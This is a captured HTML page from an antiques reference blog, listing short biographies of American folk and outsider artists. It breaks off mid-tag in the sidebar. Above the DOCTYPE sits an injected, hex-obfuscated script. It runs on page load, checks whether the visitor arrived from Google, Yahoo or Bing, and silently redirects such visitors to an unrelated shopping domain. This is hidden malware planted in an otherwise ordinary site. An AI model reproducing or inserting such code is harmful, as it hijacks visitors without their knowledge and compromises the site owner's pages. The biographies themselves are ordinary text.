

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://internetantiquegazette.com/
body_size: 8331
content:
<script  type="text/javascript">var __encode ='sojson.com', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox69b4f=["\x72\x65\x66\x65\x72\x72\x65\x72","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x73\x70\x6F\x72\x74\x73\x68\x6F\x70\x70\x69\x6E\x67\x2E\x63\x6F\x6D"];var regexp=/\.(google|yahoo|bing)(\.[a-z0-9\-]+){1,2}\//ig;var where=document[__Ox69b4f[0x0]];if(regexp[__Ox69b4f[0x1]](where)){window[__Ox69b4f[0x3]][__Ox69b4f[0x2]]= __Ox69b4f[0x4]}</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Internet Antique Gazette</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.internetantiquegazette.com/xmlrpc.php" />
<link rel="stylesheet" href="http://www.internetantiquegazette.com/?bfa_ata_file=css" type="text/css" media="all" /><link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Feed" href="http://www.internetantiquegazette.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Comments Feed" href="http://www.internetantiquegazette.com/comments/feed/" />
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-content/themes/atahualpa/js/DD_roundies.js?ver=0.0.2a'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.internetantiquegazette.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.internetantiquegazette.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">
//<![CDATA[



/* JQUERY */
jQuery(document).ready(function(){ 
    
   
  

	/* jQuery('ul#rmenu').superfish(); */
	/* jQuery('ul#rmenu').superfish().find('ul').bgIframe({opacity:false}); */
 
	/* For IE6 */
	if (jQuery.browser.msie && /MSIE 6\.0/i.test(window.navigator.userAgent) && !/MSIE 7\.0/i.test(window.navigator.userAgent) && !/MSIE 8\.0/i.test(window.navigator.userAgent)) {

		/* Max-width for images in IE6 */		
		var centerwidth = jQuery("td#middle").width(); 
		
		/* Images without caption */
		jQuery(".post img").each(function() { 
			var maxwidth = centerwidth - 10 + 'px';
			var imgwidth = jQuery(this).width(); 
			var imgheight = jQuery(this).height(); 
			var newimgheight = (centerwidth / imgwidth * imgheight) + 'px';	
			if (imgwidth > centerwidth) { 
				jQuery(this).css({width: maxwidth}); 
				jQuery(this).css({height: newimgheight}); 
			}
		});
		
		/* Images with caption */
		jQuery("div.wp-caption").each(function() { 
			var captionwidth = jQuery(this).width(); 
			var maxcaptionwidth = centerwidth + 'px';
			var captionheight = jQuery(this).height();
			var captionimgwidth =  jQuery("div.wp-caption img").width();
			var captionimgheight =  jQuery("div.wp-caption img").height();
			if (captionwidth > centerwidth) { 
				jQuery(this).css({width: maxcaptionwidth}); 
				var newcaptionheight = (centerwidth / captionwidth * captionheight) + 'px';
				var newcaptionimgheight = (centerwidth / captionimgwidth * captionimgheight) + 'px';
				jQuery(this).css({height: newcaptionheight}); 
				jQuery("div.wp-caption img").css({height: newcaptionimgheight}); 
				}
		});
		
		/* sfhover for LI:HOVER support in IE6: */
		jQuery("ul li").
			hover( function() {
					jQuery(this).addClass("sfhover")
				}, 
				function() {
					jQuery(this).removeClass("sfhover")
				} 
			); 

	/* End IE6 */
	}
	
	jQuery(".post table.hover tr").
		mouseover(function() {
			jQuery(this).addClass("over");
		}).
		mouseout(function() {
			jQuery(this).removeClass("over");
		});	

	
	jQuery(".post table.zebra tr:even").
		addClass("alt");	

	
	jQuery("input.text, input.TextField, input.file, input.password, textarea").
		focus(function () {  
			jQuery(this).addClass("highlight"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("highlight"); 
		})
	
	jQuery("input.inputblur").
		focus(function () {  
			jQuery(this).addClass("inputfocus"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("inputfocus"); 
		})

		

	
	jQuery("input.button, input.Button, input#submit").
		mouseover(function() {
			jQuery(this).addClass("buttonhover");
		}).
		mouseout(function() {
			jQuery(this).removeClass("buttonhover");
		});

	/* toggle "you can use these xhtml tags" */
	jQuery("a.xhtmltags").
		click(function(){ 
			jQuery("div.xhtml-tags").slideToggle(300); 
		});

	/* For the Tabbed Widgets plugin: */
	jQuery("ul.tw-nav-list").
		addClass("clearfix");

		
	
});

//]]>
</script>

<!--[if IE 6]>
<script type="text/javascript">DD_roundies.addRule("a.posts-icon, a.comments-icon, a.email-icon, img.logo");</script>
<![endif]-->
</head>
<body class="home blog">
<div id="wrapper">
<div id="container">
<table id="layout" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col class="colone" /><col class="coltwo" />
<col class="colthree-inner" /><col class="colthree" /></colgroup> 
	<tr>

		<!-- Header -->
		<td id="header" colspan="4">

		<table style="width: 100%">
	<tr>
		<td><table id="logoarea" cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td valign="middle" class="logoarea-logo"><a href="http://www.internetantiquegazette.com/"><img class="logo" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/blanketchestheader.jpg" alt="Internet Antique Gazette" /></a></td><td valign="middle" class="logoarea-title"><h1 class="blogtitle"><a href="http://www.internetantiquegazette.com/">Internet Antique Gazette</a></h1><p class="tagline">Reference information on antiques &amp; fine art topics.</p></td></tr></table></td>
		<td><center><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-banner */
google_ad_slot = "1635030125";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
	</tr>
</table>
<div class="horbar2">&nbsp;</div>
		</td>
		<!-- / Header -->

	</tr>

	<!-- Main Body -->	
	<tr id="bodyrow">

				<!-- Left Sidebar -->
		<td id="left">

			<div id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div>
		</td>
		<!-- / Left Sidebar -->
		
				

		<!-- Main Column -->
		<td id="middle">

	

		
		
<div class="post-7259 post type-post status-publish format-standard hentry category-paintings category-works_on_paper odd" id="post-7259">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/" rel="bookmark" title="Permanent Link to Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Charles Alfred Meurer (American, 1865 to 1955)
<p>Cincinnati-based artist Charles Meurer painted in the tradition of the American trompe l&#8217;oeil masters, William Michael Harnett and John Frederick Peto. The artist traced his fascination with trompe l&#8217;oeil painting to seeing Harnett&#8217;s still lifes at the Cincinnati Industrial Exposition of 1886 and other works by Peto in Cincinnati art galleries in the 1890s. Born in Germany in 1865 to American parents, Meurer was raised in Tennessee. [...] <b>Click <a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12603 post type-post status-publish format-standard hentry category-autographs category-books category-paintings category-works_on_paper even" id="post-12603">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/" rel="bookmark" title="Permanent Link to Sendak, Maurice &#8211; American Artist &#038; Writer">Sendak, Maurice &#8211; American Artist &#038; Writer</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Maurice Sendak (American, 1928 to 2012)
<p>Maurice Sendak was a Caldecott award-winning children&#8217;s book author and illustrator. The Brooklyn native illustrated more than 80 books by other authors before writing one himself: in 1963 he turned the children&#8217;s book world upside down with his first masterpiece, Where the Wild Things Are. Sendak&#8217;s dark, moody illustrations were a shocking contrast to the comparatively light and happy fare typically found in children&#8217;s books of the time. [...] <b>Click <a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/autographs/" title="View all posts in autographs" rel="category tag">autographs</a>, <a href="http://www.internetantiquegazette.com/category/books/" title="View all posts in books" rel="category tag">books</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12602 post type-post status-publish format-standard hentry category-paintings category-works_on_paper odd" id="post-12602">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/" rel="bookmark" title="Permanent Link to Godie, Lee &#8211; American Artist">Godie, Lee &#8211; American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Lee Godie (American, 1908 to 1994)
<p>In 1968, following the deaths of two of her children, Chicago native Lee Godie reinvented herself as an artist and future icon of the Chicago art scene. She began to sell her canvases &#8211; paintings that she compared favorably with Cezanne&#8217;s &#8211; at the entrance to the Art Institute of Chicago, thus associating her creative identity with the Art Institute&#8217;s renowned collection of late nineteenth-century French art. The [...] <b>Click <a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12601 post type-post status-publish format-standard hentry category-paintings category-works_on_paper even" id="post-12601">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/" rel="bookmark" title="Permanent Link to Davis, Vestie &#8211; American Artist">Davis, Vestie &#8211; American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Vestie Davis (American, 1903 to 1978)
<p>Vestie Davis was born in Baltimore, moved to New York City in 1928, and never left. He worked many jobs, among them train conductor, circus barker and ticket taker, undertaker, church organist, and subway newsstand operator. Davis did not begin painting regularly until he was in his forties and never trained in art. As described in the introduction to the one-man exhibition Vestie Davisaâ‚¬â„¢s New York at the [...] <b>Click <a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12600 post type-post status-publish format-standard hentry category-works_on_paper odd" id="post-12600">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/" rel="bookmark" title="Permanent Link to Bartlett, Morton &#8211; American Artist">Bartlett, Morton &#8211; American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Morton Bartlett (American, 1909 to 1992)
<p>Morton Bartlett was a private man whose artistry became public after his death. The adopted only son of a Boston Brahmin couple, he left Harvard two years before graduating with the class of 1932. Various jobs followed, including gas station manager and printer&#8217;s broker, while he devoted himself to creating a fantasy family of perfectly sculpted children. Bartlett photographed these meticulously dressed and posed figures in staged scenarios [...] <b>Click <a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12599 post type-post status-publish format-standard hentry category-paintings category-works_on_paper even" id="post-12599">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/" rel="bookmark" title="Permanent Link to Mackintosh, Dwight &#8211; American Artist">Mackintosh, Dwight &#8211; American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Dwight Mackintosh (American, 1906 to 1999)
<p>Dwight Mackintosh was committed to a mental institution at the age of 16 and released a lifetime later in a mass displacement at the age of 72. On his release he was encouraged to attend sessions at the Creative Growth Art Center in Oakland, California. Always introspective and limited in his verbal communication, he began to draw with great focus and concentration, paying attention to little else. He [...] <b>Click <a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12598 post type-post status-publish format-standard hentry category-african_american category-paintings category-works_on_paper odd" id="post-12598">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/" rel="bookmark" title="Permanent Link to Evans, Minnie Jones &#8211; African-American Artist">Evans, Minnie Jones &#8211; African-American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Minnie Jones Evans (American, 1892 to 1987)
<p>Born into poverty, Minnie Evans was raised in North Carolina by her grandmother. Too poor to continue in school after the sixth grade, despite loving history and &#8220;reading about the Gods&#8221;, Evans labored as a fish-seller on the Delaware River Sound. In 1918, she became a domestic worker at an elegant estate whose beautiful surroundings inspired her first wax crayon paintings in 1935 (now at New York&#8217;s [...] <b>Click <a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/african_american/" title="View all posts in african-american" rel="category tag">african-american</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12597 post type-post status-publish format-standard hentry category-paintings category-works_on_paper even" id="post-12597">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/" rel="bookmark" title="Permanent Link to Mumma, Ed (Mr. Eddy) &#8211; American Artist">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Ed Mumma (American, 1908 to 1986)
<p>Edward Mumma (who called himself Mr. Eddy) was born in Milton, Ohio, in 1908. Mumma and his wife, Thelma, farmed and ran an antiques and junk business until her death in 1966, when he retired to Florida to be near his daughter. Mumma joined an art class with his daughter&#8217;s encouragement, then quit when his teacher called his work &#8220;too sloppy&#8221;, continuing to paint on his own. Most [...] <b>Click <a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12596 post type-post status-publish format-standard hentry category-paintings category-works_on_paper odd" id="post-12596">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/" rel="bookmark" title="Permanent Link to Nice, Don &#8211; American Artist">Nice, Don &#8211; American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>Don Nice (American, 1932 to 2019)
<p>Don Nice made monumental single images of familiar American animals and objects, inspired by the meticulous precision of the 19th c. illustrators John James Audubon and Ernst Haeckel. While he is known for his American buffalo, commissioned for the United States Bicentennial in 1975, it is the animals with whom he shared a Hudson Valley home that are the icons of his work. He draws attention to how [...] <b>Click <a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
		
		
<div class="post-12595 post type-post status-publish format-standard hentry category-paintings category-works_on_paper even" id="post-12595">


<div class="post-headline">		<h2>			<a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/" rel="bookmark" title="Permanent Link to Savitsky, John (Jack) &#8211; American Artist">Savitsky, John (Jack) &#8211; American Artist</a></h2>
		</div>

<div class="post-bodycopy clearfix"><p>John (Jack) Savitsky (American, 1910 to 1991)
<p>Jack Savitsky, also known as &#8220;Coal Miner Jack&#8221; is best known for documenting the hard life of the Pennsylvania coal miner in detailed, colorful, almost cheerful paintings, but his subjects ranged wide, from animals to religious scenes. He worked from memory on canvas as well as found materials, his style always illustrative and often warmly humorous. Suffering from black lung disease, Savitsky retired in 1960 and began [...] <b>Click <a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/">here</a> to continue reading.</b></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> | </div>
</div><!-- / Post -->						
	
	

		
			
<div class="clearfix navigation-bottom">
			<div class="older"> &nbsp;</div><div class="newer">&nbsp; <a href="http://www.internetantiquegazette.com/page/2/" >Older Entries &raquo;</a></div></div>


</td>
<!-- / Main Column -->

<!-- Right Inner Sidebar -->
<td id="right-inner">

	<div id="text-5" class="widget widget_text"><div class="widget-title"><h3>About This Site</h3></div>			<div class="textwidget">Internet Antique Gazette is brought to you by <a href="http://www.prices4antiques.com/mcd/">Prices4Antiques</a>.</div>
		</div><div id="search-3" class="widget widget_search"><div class="widget-title"><h3>Keyword Search</h3></div><form method="get" class="searchform" action="http://www.internetantiquegazette.com/">
<table class="searchform" cellpadding="0" cellspacing="0" border="0">
<tr>
<td class="searchfield">
<input type="text" class="text inputblur" value="" name="s" />
</td>
<td class="searchbutton">
<input name="submit" value="Search" type="image" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/magnifier2-gray.gif" style="display: block; border:none; padding: 0 0 0 5px; margin: 0;" />
</td>
</tr></table>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-title"><h3>Categories</h3></div><div class="menu-categories-container"><ul id="menu-categories" class="menu"></ul></div></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-title"><h3>Recent Articles</h3></div>		<ul>
				<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/" title="Charles Alfred Meurer &#8211; American Artist &amp; Tromp L&#8217;Oeil Artist">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/" title="Sendak, Maurice &#8211; American Artist &amp; Writer">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/" title="Godie, Lee &#8211; American Artist">Godie, Lee &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/" title="Davis, Vestie &#8211; American Artist">Davis, Vestie &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/" title="Bartlett, Morton &#8211; American Artist">Bartlett, Morton &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/" title="Mackintosh, Dwight &#8211; American Artist">Mackintosh, Dwight &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/" title="Evans, Minnie Jones &#8211; African-American Artist">Evans, Minnie Jones &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/" title="Mumma, Ed (Mr. Eddy) &#8211; American Artist">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/" title="Nice, Don &#8211; American Artist">Nice, Don &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/" title="Savitsky, John (Jack) &#8211; American Artist">Savitsky, John (Jack) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/" title="Gordon, Harold Theodore (Ted) &#8211; American Artist">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/" title="Dial, Thornton &#8211; African-American Artist">Dial, Thornton &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/" title="Doyle Sam &#8211; American Artist">Doyle Sam &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/" title="Johnson, Lester Frederick &#8211; American Artist">Johnson, Lester Frederick &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/" title="Finster, Howard &#8211; American Artist">Finster, Howard &#8211; American Artist</a></li>
				</ul>
		</div>
</td>

<!-- Right Sidebar -->
<td id="right">

		
		<!-- Default content here -->
    	<div class="widget"><div class="widget-title"><h3>Recent Posts</h3></div>
					<ul>
					<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/">Godie, Lee &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/">Davis, Vestie &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/">Bartlett, Morton &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/">Mackintosh, Dwight &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/">Evans, Minnie Jones &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/">Nice, Don &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/">Savitsky, John (Jack) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/">Dial, Thornton &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/">Doyle Sam &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/">Johnson, Lester Frederick &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/">Finster, Howard &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/2358_purvis_young_african_american_artist/">Purvis Young &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/sculpture/3261_salmones_victor_mexican_sculptor/">Salmones, Victor &#8211; Mexican Sculptor</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3260_zinelli_carlo_italian_artist/">Zinelli, Carlo &#8211; Italian Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3259_terao_katsuhiro_japanese_artist/">Terao Katsuhiro &#8211; Japanese Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3258_rogrig_daniel_e_don_american_artist/">Rogrig, Daniel E. (Don) &#8211; American Artist</a></li>
    	    	</ul>
    			</div>

    	<div id="linkcat-99" class="widget widget_links"><div class="widget-title">
    	<h3>Links</h3></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.prices4antiques.com/mcd/">Antiques Price Database</a></li>
<li><a href="http://www.prices4antiques.com/blog/">Prices4Antiques Blog</a></li>

	</ul>

    	</div>

    	<div class="widget"><div class="widget-title">
    	<h3>Meta</h3>
    	</div>
    	<ul>
    		    		<li><a href="http://www.internetantiquegazette.com/wp-login.php">Log in</a></li>
    		<li><a href="http://wordpress.org/" title="
